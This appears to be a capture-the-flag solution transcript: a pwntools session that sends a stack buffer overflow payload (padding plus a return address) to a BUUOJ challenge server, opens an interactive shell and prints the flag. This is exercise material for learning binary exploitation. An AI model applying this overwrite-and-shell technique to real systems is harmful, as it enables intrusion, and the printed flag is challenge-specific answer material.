 >>> pl = b'A'*(0xf+8) + p64(0x40118a)
>>> p = remote('node3.buuoj.cn',26914)
[x] Opening connection to node3.buuoj.cn on port 26914
[x] Opening connection to node3.buuoj.cn on port 26914: Trying 111.73.46.229
[+] Opening connection to node3.buuoj.cn on port 26914: Done
>>> p.sendline(pl)
>>> p.interactive()
[*] Switching to interactive mode
cat flag
flag{9a955e7e-efd1-4e92-81a5-2a34e54a8b73}
[*] Got EOF while reading in interactive